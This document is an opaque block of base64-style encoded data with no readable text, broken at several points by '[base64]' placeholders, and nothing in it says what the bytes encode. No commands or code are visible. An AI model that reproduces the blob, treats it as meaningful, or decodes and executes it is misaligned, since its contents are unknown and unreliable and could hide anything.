2OU5+InyyjyKa5xlgJ/OJDw5YbDnfSTsAmgpv8CKMttT3xw1BY855+0vJdDWprv8r9B1vIeO/M7cdVeenASLhLJZYW8Pxe/Wj8ZiG39qfiDkFoUGAGkrEeAS5fLJDuispoXiu3OZF2vi0Zf/AGK0XU6afudG8eSC4UeKSnbmQelcxfd2qjmJpWbKqOWBrCjPBaiZYFc0dOU+I5cyAjHLl+7ODxPrqEkoAumYHDCZLxs8RZZrzf4L8/[base64]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[base64]/OjwsWIs5zNt0UqABzu2IlMBeT+rLP4SUqjN8Eb5s/6tCUl9sQUAP794fk9BFc8J1cJij3vkwuTSomzLpZHNkHlot4ckMrDs7JG8ZA/KF2tI08L3+rhv5hpVWGjmcSAS9fxMclDVXTqvbp0X7Eslx1pf9auqkbdiJUeRuEB4mcdTTg1ZkryJOfeQIBG8KWjb54+r24dpd3LiJutsAE/EWdkWdmZ0fJu22qf05nt+zoLQkrIHQZxv2ZHCMKHB9dJnUyUaJC8gI0lPURaJGkDiK5y6Tv0agAgOTSzHg3+YcgDfO79ocjGx6jC7N+oNokWxbeNR9vktlZW80ECXn7EvmGPZFLsJS4olbqoB87+xbW3pC6R8BOKnXEYWs1mVCs83MKHp4/e/9X/9sdYcAR3Ok9iQ8K/Q8DFFiB2Ke1+IVRKVOhVYtEcdb/3MTKj0w05wrwak/EpDu4ajKPkupUi5+fTTW+IUr2pB2409rrH7JFynpLvKK9AKKGs6p0ZRxaMYyjGp1uZIIh7ZW97pH7QS51yM9T7DTwYlnySBduTaImXT5Gjvhq0qbXxc48Q/AnIK/JhiBkiPNRAmYi4/xFunekW/6qaQQqTh4IwG/nVvCxaHBCLqFcJJn8D5vqLHjmpCA8daHDzvhQbaj1icQhMaPr5N1vKA/zEm3PNQNyO4hzewKqV/5MkZbB71TtOsVNYreqetC2bWYQQXrvaEaZg40qdtpYRK/tUA8h+TJXjNw++kVlhjBDoJeI9o6aFeR2pG8i97SWJ/rfL3DY/2QR6pbU0teHBpRbxmhG3d2CzkY6Ctz4GcIv22kW+i/viv5H+Ja/c310iR7M32LUI4E2Ex9mxeFwTBSqZuwMMb4eRq6pnMRsnFYFL25sodIAr29zlEvIvCdVtBouPG/C/qJCGUK31PDfHQA/RRSNAnjpIYkvQL4oGTpXXYh68M+slfm1Irvz21N+ELLWgUrutqkGRdSJnG+yJ77QbIdPS8rhAdB0vt0fmQSr7zh7Yzv7xGnkk9l4cT4fV8KvISlVTF6oGMxZJXb5yGcZ9jWxK3T34dFovFrlwJ6jCE64efbuM/[base64]/UwNuV4nP3/idNHaYN0k979Bn/[base64]/kXccdpmfoGZ6w1xSA/R90TjHplGH0btalB3s0/6T0tc9J6HEIYqKFkk+kZl7BS6WHQhLVtRAHpto3pUF7mqj3YEEBR2SSkN2WxmDwLLav4vBt5BpCR1PQinrkF7ezxFxcMmbhhZnYLVYmtEpovGJrPFgVvzusQ+SeV7vdOUdDRkoRF5GiJA8b4gCLbm3o4n2SULzHDo48CaD/3ee9EHbLvT1mdPx17zv7Uynpa/4CNwYRO/bLno7qhpZHf0vsDX6SQkHVrFiRUlcwMF6QkrNvpanzCWpY1dtq1AMalMQ9skfWTrE2wwqV+0K0uuWn5olk7EVOm7HFEeMXNPstjQ5TAzg/SuRat4BgPCPGawvXnvtDnkQaqCMxMjvshyGmo3YxvYOJ/RjPgHxYckpJQvn3kdqP7Gwnnbx6ZOCWrYNvy6SbUkfzMVtR9H0L6nkAF6ZLY6qAIdz+vdQq6ZHGCjsR01i8iEgNSjTZQniQTgsYm40dg1MQAR8JCly361PvG6sM2pWIQ32Eu5XqrUhk0397xfrPuHbtGH22HQOWFwKN3jWzM4nBHVC9ZdZUJL2M511NW/[base64]/n8SsPMfPj8FzhULiZtm91h776uVIHIBG3NaYk4sxmBOzMB9Qa6N7OAzsfaqn9GF1xIrPcGYcUUeYvMasQDE6CBzi3kcaGSPJ/uY7YPAfasNJNryiiA3+RP0RI+/HhIYuZNwUVP7/PxzKZ7hlZBOvpfhUe7j3AjI38J+YPoXTTp8Bdu/5JqmeWWtqzCttr/BjXnRhV/iFYnpI8bVecN0RLo32mPGykIaGS8iTdJrGlQr6SvpUs5U1tdmswVwOiy77U0r0JHoN0HUilyRs+Vrg63ErvNlwtyVN57krdVlhYiGtz8MBBju8UFzWB8DFtBhRE31gKzhnf/pqgBUOFse5Varq2meENJFg4chmv9N/fE8VyW6w8gTck2cHSZ+IqXVukAg8iol5ors8EyIcpSdYxtOmux6/7Zl4PaIJR5kNuqrvFqXh946Vylo0NWJwSc+cHw+TPxuY98Vjim2zoxDiJFtygPWTA2aDS9K9uNbirdPcPFx5GcVr24HtQHN8PgUUiRbRXzXhnEM738OlUHBm9GTYR5pO5j0f7TWWVsNE1abE8zPfzQe4Dwr+YqDoQk/DP/03MyK/UYIFTN0cZH4mBejUOJYsnSgsE5AZ0oNWoZWj54+M+/A/6q68tQGPtZYpMP4ibvK9gd381cyXENnAjx7uPLj2Wjb+iVh0rc2iXS0onYPqzWq7RpzYJUH8S+bOvlAzIwzJ5DVoHduB/LfvMNZy+uFPNvg9pjxKVKpWlT3exsu+CTMhrJCnRfildJLfQs9ygnhemJcfqQ93Dmd2vwS8jY/wvxmkUCu7JHU/1DmA4eU5fu6DkDrG9xuXlkyp5XiZGHUGLKOFOoiS2XGNt9B+GC4pTqTD5bCC9cF07kFMWUEOZK+9byzyO0AaKtiIhJwdxpsXI6S+zPe/lpyvKe4rxXOMHK1K6huJbEQ8Me3gmNmGvTQW43NCitDTlZUWRJSqbpVV09DDoQt/ZAEAdfk3JErTykVXYGiBeJPUrzoNiBWyyTQ7Bclb9Lnj7eHyRhGUDxD0giyGwZRV0KM78B6+qwKLLCoe6GocYuVExg6igfSpo3SnQi3G6j1u5hzo/PKEuchry6yLocvz3CR12snrLSo9v334y3HjmBrLL/iUdsCyxHpIDd0aeLYVWZZGsyRk7PJUXIH5bqzcLs74FfPjkfDMocPAyTWJqvybbBPC9ucWOLNRKbbfe9P+HaQk7qERNYmtbr7HlxwhYiScfOOCRgFQ3n0s3AiKaqzUlm3w0GjJxsNpynaar+6080fBFxYT/jJYch9imEhYYmf6RT4YEKYPvgmvreKb/hRZJKYrbG7pWDDL2EOwZvKP4qX13l811RVa9dP/[base64]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[base64]/Q+shZoL6p11taK9m1Gt6lxHDwZdfdGqZkNZQBrg/wVkYOpTypo7j81JgTgl/3kOr+QEjMunUwXFawoJ4aBymaTrnXF9yZ+LinQtjgQX+rqFhADzjwyNG5sgiMrPs5fknriCb031qvw0u0UpUf5s8aVV9XR8FozfC6gDAWfPy7NOe8rV/0b7vQuiN7ux9mR77sAcOXkfxx7KBt+BiWfAOmQ5e3Hnx3wC+/PeRJ8VMA/Ys7Dbn9H+UtY+u75aqjaXsz5UTDxnAI5Yohd2qUaEpfbOAt+9nWuFcAYTq08lTlnKcBKtjSryFonVrwuyq07oYujOSumeEYpcbbgl4yxf1rhOKXfb9kQZFC1qAEFoaCIOvVY8fnVr0UTFfxY5CXfpebJuhLysGuxCiZ3v/c772P6qHfw5+oED/g45yv2XAvSNaGZmk4b+aGz6Jq4mnnOFToHoEzIqiNTCd/YjvGU4L0P392kb69ySJumgC8VRWsb+weEUA7rsLefRlldL1YbFSmF5tI+GN+GEYctQuKAIeWmmXXuwF0LRkUJ/AJ6rcy/eCFC63c9YCiKy7FB+3f4YfZEQyLpI4bdOGppzFe4i0JeexBNUQfGoIccB5aokLFVKU/aFBRtkLtelwvnNw6HnPZYiLC/wV+8LZkp9irok+y/UL1PibaPWWzTaUw2w5Y+chtWTeTpbLclp5L3bt73PkJGwKea4mGGMpYtz2TG5YR3LlKWDoD2aAV/uV9Fk1/dtIyhPURd3Yj5fRDuhx3Fn9ll1iQKqC/9HGeACjR2ob5NYuWi9W5CRGUXUV7IOGC8lW6pr4jc5njUQlKsefRKoAaFafDrdUOr/P8E+b3OqRYpruvFyAxTJ7OsugcrqHejboN9VaVOupofVpHNUc5/EfmqNTDJrIo+ZhMs85bKloYm6OWQxGp9ntfHIuPsoO95vsZI/XYhxAzOldxytrOdioXvRUO8jNbwV95Ir3s/FQpa0+SvVkdEjh2UfNRK7X+KnEe9P3OknAhak8yDSRSqFnBTyOL2mVKdSaN7mDfcJAY6s8Vjuzy4jAPuDfps86KUmFHCFOTRpYtq1bS9MGEHaoe4+SbycPj9l1eEkq7TkuBjEno6C2LsFMWn/fSwCtfDVy7pqT+IkdXzzfMNSxLc4wQzinCVF3FYC5MQhlFy0MwuSgzOHxZ+0niIuvHygRk4XUCIhEuJo/I9HJxbUzGivihw2sjLnYHq3GCJ2calohtZ7Bp+d6+jBVTh2/ryctelnOJxSKIF+6q4HFw6afTbxFym0lWKwi58gsbMcoNSaLDCwdd7QKxe9j2ifrAsxbMyq3H4dYcrzMdr6bDO+vvIo/[base64]/3z6J6gW9+GHHJ8NFn8uYc8D8VAn+uiUtrlN3/0OwYQLnVOShcs1vxuivoT1Wc+wi33xfvrqnXDdhqfZNTt6zQ/[base64]/TjhGeD3Ar5p4YeP16PJjcHXKb4jKvU+Y8oBM9S0B5/4JifiPSSCsKf5yOomhlhgX726yY88plPTOVTYcnoaakUPsPNFx30CvU22LMx2CoG9tHk7EO0miAWkshHdKBg3AO+OXpHMvkmnpwcYw5SsS3TaGNz4FrePLmZO8q1T3uwKMq5gdojpuuFf/chfXNeGKRPQ9V+cRVOh2aRyCB5kao5NQWzTox6ks6Okz11b0y1aa3M38YXATFYivoE9TTVz/70K/Qq55Ri0KWVjMfJaQDsCqtQuLapUiPHJXSvwY0LlRfkj2OGCggp7ElmK6edBNY6XwQvXjqoJBKCeUS2Av8Mx3NX2WNBkwt/9iESkOrkIEn+l1Q9mHODOG5gpcgkqbwinWTZ73xf+l8qU4eCgNg25cmrYYfIF5gnRH7JK9fjj0J1ExM0dPb/20W5pUmiOhbjZe4TgxE0rDemgU/bKqrfCq3NK98pRq8My8xE6uKWMbX0LDeiz3UydbNlk1Zx4QxIFE4TcyNO4fWBv9J+uHXQpm5L8IBgIC9K66zUAPQdEMCd3L00wIZ7X1Dc2UQm/yDg5YNQgnyRAFwMVUY+kfAdOfIcrjQ2mYH+C9Wsga6K4Kl9a6qos8f+7lKM2d7t6jBXagAxcemNpA9AgVaUZmTeKLs3KMh6F2WYDMRAke5pJ60jEsIQPPnvMCK3XDMoK2hkiMK7/vVy5k0CufU24cx1cr6hpj90A1wdSg2Wt8t9PuTq0bP3st/YI5BGW+oa9yek8VuV19KhB86Sm1ZWOF3wkGPO9xcC13Fjhklnh7J1AmLxMJsXD/whhTQSZD/E2oGvGqv2CfnRl9Q8QdGuEcCVymfmiSRqAtlANbz9lS3Nn0yrgN12HY/QmdlaEN0e9+ZYa+Ou4NFWm7SHDgaW5ayZYQWUbeLR/YSbH5xrULUatWWFTrLoMGItjuCPDwSgvwR/LL+n/3FHre+5Na3JQXKGoMI8RiJ0b5NeiD59L8IsdSzW77Tx/7RGUyUwG8exhYXvvelgoteyhAoCVsnAQeH3eW2e/MO9hK5Zu+8WQfsBpsshQ2zEVWBg+GXFMUv3QcW5c6H3rgPZpMSzZkuCAnOOOlVw6s6KsVXHCZXMEE+/wMcdwiWN1pXFXXKPJiMMlBOxmVOurvzNSXrW7ztzhfq69jyFfApKzlS5x3qbA/Ig37xgtnv0gsatDPIStOiLyxr48G8sJZHeG6/at280tqNfyry/QiXgJrbT9aENoZTu3IojapXF9ybzkw6lzJmGPzcNP2WmThVdmP2g43PfhpKp4sg6a3NIPH5jfea9Pug1jl2YCKRqVotl+pPw5sAKIUJZoTqaN5CrN2hTOh7/[base64]//gDRlAnhcVtSO6VVZQWZsrH+r/SoUJBKumf8iQBOWZLLAX89fW8KxId0g7GjJ97YMvW6lHCiTmsSSZnfeFV4bgzzRqE1M2gu6m4T9ulyJt3CgYnRF4mRptPcu426sapflZe8nv0gtBS5AC7q+0mL57ha1Tl85bYh3SFeDpwz94Hmu08h/dDfM9NMi9J4YQ1x3oKnqYKEsw5ob6zdV7nGnqk4pVgdoedhTX+keeQR1O0fkA850KXwPuIySRlcVDz7pTity0wE+0cEdDKfdTsDwvSFHTNyCQ1BUYmOKj4JkKaOjXt/q7Etjscajjmh+wmkV/+dsJAc19+k10lyHF2NIQ3+6oVtzozMLv8+YijSdOFsdfP7+MZbYcIXApfXccBgdi4n8eSzLJbHVD0ioN5yJ35RYzTUy+2rnDcyXHD4ibFimzteOjjPA/FSDS4/ZLMQX19ikynXvIhd6MCSE1u0jPG56S7oZt3SO6XCLP5tSc1650dAYNrbuUtGPhehMtrkc1PZYIPTQYtgB8WilUXghJtDTZU02aqBHGixFTwPQN5LfWzdysLGPoD59/mmK9e372b8qd51vPJDEttqvNHtjssbcV5f0b6ngBhIkeEf6UHKOAwtDeHdmmcf5abSOrj4EvLwdX2aSYUeRevLd0WmhPhBWaT119L7J5CnvO7qzaA+naD0srdLYIsMDbexyD/HqdecDz3dYVr58zez0YMXvP9ZDu8KZcJi6Cm8BlqSy9mqoDxH74tQ+dDeuu0hDuLuJfNuWGIeR5tsLepOVhERRsAwvDGP3cE5Uiymt1lRF9MGO3Ap8dM6We4NvA2t/HOwX9RbHWlTf1UQ0NxV46PV6qLvHDaKTkCtGhHfe7x+6YYalEmIi5MOWPugKMWRfGII4nzu8HraRrf/i7krBxHxivMVYz/fRy/VjzdiXNsEBuO/FiG7nZNx/uE/sDzDf6yxZR0+Nt46266oZz6CTUUx5g2qJEfyB/VXgK6lKVtrjCoQQjQPr1UJRIMs3A8tbJlt7q2ROL/s82rVphSwIaYbtvc9AQ0L8W+XPLy71/oXrOj2P5XAA7eTCI48rZdJ4WgDQ9aTGAlGp/yqBtECskHo96NFEu1XBChVr2I3+WOIdP6d2S+si5vuY15fOujNEt/[base64]/BeRbsFPtU+J3QuGzDhsrcOK9vbkSMxemJDe4q/ebjpzzy1FsZwHz6ytBSbtLC0JnXrnG9XxpNMa9U+nPd76ewyG9qu7o0IVQy8I/D8OmnKJrswl3BvLO4b915Xzw3iox89tZzkZvls2CrMU3mIt38Y+qSVOg0lK/7BGYeE9zzrHXbFKamfmiTGlySY1w/fZQ5NJz51poafrPVhPsh86bwNvZouBPDExeiFoRTiCz6rQ2iXQ60E5Nu3+3QDz4Te13hbZYpMhthXc+4oKtXIB/0IjRid9/ie0zGLFrs4JzO9tk5Uf9Oh/nxzkCIp541KatXfoJsHTBKZuGwyPprMYbbpWK7LVA2+ecy+U/RkJYyFhrLbzCRr8D4E9j1QlycREWlkR7kQaqA8PR4Ac9V82RhgPHPlOBtPA2qZ/YVGt4ZCv+7YZ7YT2i9IEtKIxpMVkayeHQdZgSnXjy2HIGs2z6d/AY5rD207n/CValKHPZOefmHsX9L7SMaxzlwbeGXqQTA7c5L7hYnqQsqPy7I1HWTtx2Vh3aYgFAlY9TyXS3WCVgih4zZMR2Pqv5wwGXEk/G1i45JnZp1FfXTW5+OjvbaZ7oHHvtlBQtNxzRFwAGb9paoiY9UyKBP2Mv9dk3Abg0brpof+sm7HxCO2uQ1D+N1Kv2mcwLAijB2hB1nHzIWp+FOmxbYiyABj7AKbUJ9m8Ld9FSdsHZNDZffgYo4PdAGeOLxNnRq+K/[base64]/8Wdjl9LQRdgGFz44TbQJRL0pPW4jKPxhEp45bcvTwFsgoyElEo0Rf5Ry2z4smLpA2gaDWkmaUXbgtpR8DBtX00HvW5Z4faFIJow2h9E3w7jXHs0y2qDiXO/eFB5lgIQgYJSk1El1MR7bLNJ2dkumZykB/Q4vRbGoNhQlMiu4D4uMG7tVf039q8OpNTzo0X3pSq73USU0iOnAhELQyAcIDZ9sDwIe0a5IHlw6JIcSHc9mB2ox1j8GDwPaFA46dhHZShPfpSCmlVDZ0LAMDywWCBzkv9qheJfFp8tHlrBgB2BLUbrHBFIz/ZTSx42b1yMbVn0ztGw1jfumAt5LuOvet65Vxt3E5dXX16HiT4x7Qex06VtndcSzfzPuV4TbP39BtpdJQqgjfGUdMC/TTyVMp3p6y/jf/aYvptkIDzyFfkzbLWqfl7hLK3JX9wyNbW//wUnZVj4gh+Ja06Sk8/eveK/44vzi10oV3DJWsEmu2MSnPLc95WlsdPDlJd2VXwcIp/WPVoMo1d/gqgAsfITOQhVP8wibm8SC/j1eiT6/B7ntYoI/ZvV0twguCZvKRfU8YJr/WpQRq8XAfOF6ZWXMLmf8fh0y4linBhwywP7YCMlyhjKkh0fPUmzl8A/5y7HkVNX987mo0Iw3F7DsXZVNm1y5O1Z8nyRrKxglveh9iAoM8kKSvR7YQqTBmEXceZUynAuJkNFA8vJVGU2bmwSOXWdg/WHvecmbrUut5BAl4LGbFvw+/PtHtUR65a9cYwbanGaQ5hB3ofyCMgvs/0Q/vANa5xUQRpTQ+OOIL6p6KeUkaQwW8mO4p5TMqLflVZpfCKneqBV2v49psxs60b558SICRDXdonmoeMQ6/9Urnlpc3MJhSe2JLboDN2c5PQhsuDJJZBGzU6Fzva7PpeapNND5PJp95DcwkfQdcrDDFhOJZz0OtUrC6EGRoqsxeyR/bfA1n9Y3ShD2f/esiTe+INK50lPORIAW6hKoNt3rA/Xx4asZ5As36u64zeISe6EgSSL/rsrE+Gs1WA4jatCNnjFq5dYsKh2ozvW+4Cll4knOPkLtMR6THOVX8Bf52j/muyYmH+Orsm1X7hWCOjnNPdfg+7nAlUPFLmtMRQ9aE1+txVuqNO7fxVcf9wbJMg2IY2YlxwRe7Wlny6iBrYEX6JR0dowwVIvZhvAO/hcA7hnA4si1GtTXnD/KYTbE9rTltYgtJZcWQ9ZDXey4tBgiHq/ttnPicDtT94900ZBX8AbLnWzCyjB8aE/l+3EmzOLhEnCMUbmRGSUFKNUJ7yLPGjq+ZXf95JIoX68pRaMe4tmu5cfm21l0J/MT8bUeg9zYk6IdX5VYXpNNUYERxXLflwUCCzGLRI6qtLF9lH5NGXmTXD6HRnrQHzTKTjf+JyKzw2fSdoUepTCpKvowCSUtHkXqRUBmQA/L36aRJ8Jw62WuNZFHkNJmkMR7dO1ivFjew7is75Q7XbT7tY3UAe9vRB/Do52od1DJSYfpI1zFIjkO6aA/[base64]/cHDmLfqCG9e+UugDcnGEJmSR5CMiSTRCK/[base64]/W/HJItphKqVh6bU9qGU8HkPfQOODl07I8uzV4rgbidHD0vQu30EDPHC5zt6d2EgIcZmhCXhsbFUoeNSSjCFvJ4C4k5Jog9qscZbBJy0C4gZWSyBd/5Z5oc2qALLgae/ILGxWR3bqHnnVu3NK51OOoqDr7Eqq0NdOllKhb/3YvOy4iHwwwNpjaLAa+CYmKPjRtHe3u3Y6/rYhkgYMq/cowpJ+Hog1UZghhnp81Xx6vvRaBcNppQcK4/4LnmX8ZhSFSl4gY0bem4INV2lmLNJRrMDVlyoLaGC45J/5yOrFQms/Hr02hy7zX7uWSDhFksExOQnrsglEhuGsIqBfZ+8DrTIqoJkT/uzMdPrZr1VExma/QBMd6yDA6UyARQ38srPdCJ1HeXorrIpaUs3tl2bbAO8Zu06V3UHK4UFsXmGRJhGpZuWT45+sW4cVfXCwCXBd4+PCky/4hnj6YNlOx7+QgT1Dee6LNlzHR3cbbP2WNjdg6B38GjR1LYGmRBqhO/H89/AFOPVLzavSLAXmuTWd+Ph0DYQOPjUTnHu2BpxvSmKEUXvWoZCVav1aUImOeUKjwSj1cwRC4wPxD1YiyXpGJzts1ZiGsCvzp/x8z1Ro6ZVH5WULhAuooz2cswDE2uhJTsQKRgJV1orBTPtf21npSwXEa+kW/thhcrvNeYeQmj5PTjM7jQqRUThtFRLhjm2O/SVMv2gcUVNYteP8uY3AItDO0tfDVKZX5Ucu+6aRIbFjWaIsJxqz+wTgjPOWIr54yVWWfgWEJGmhonjOeYg06lhjbfUMr6iHRhI+3EBhd1iLtUCPtjuv+gX8oeF1s/GPwe+OcEGxobwlIrGs/5U5Dk96JZHJ5qykMBPiS7G/U3UgC8oooifJTPl5hSRfIObkiGkB/eVEk3xgpB5D+zSFuUFGE59C8PdqqZvIMDPU26vu8jC+hUZqfT4hPHh/Qj46LM/FKMgip1oYyiGrbXmBgCgfPk86VzR1Bo+yAH8AWQGNYwJQeeMzkiOLN0SEARni71QjvD1BpEkwbY4Cw5d1cHKaBR/cZ6TORd7UdCzntpmuSt4V9pWiyLQKUAqIfz0sG+uoFFBfQuDa0iYAR+5ztdyiJRm3HNKMvaHUi1nGbza3xpzYhHeMvrqfoIlOJ2jyqkgBpCR6GRxJcr5OiIQRC9GybgCbofQy9S8Jb+FqlfiE3VDL2R/zgzZg05hLa1ThRzw7TWHxOLMnRNf8eIPEUaWn6o/TrfsKi9H1sbzcJX3tDS9gVjmDZrk7N4D6nQWxRNY04GAmHUEPSJxscThR3Y1+0daLT4PFTsd2cz+7A8aF/DAi98KXyHPIA5VAB4+gRFqbaHxIsJoM2slDaPMEOydEfRb6fqnkqGRG/kAv/uIBN/[base64]/f9Gymxh9/AD66/PaTWWfFbWV0qc3nvdnwOIk6OhZPGqoV4HT5Ro7lFrqz/7SVLfqB/IQP8iGcC3qbYD7kexfV/X3vilUhoEEQuqaTYvmr9nTYW4IYDp9iMOIbt3TuEwrSpeV1+Ke8KV2UOE5SW60az8Qx9/5wpAYTs8s4+GUX+e8RrlE4i1GScdTUC1AUInhmPW9/+lEGcKISG5mP41lM5wnyDBjmr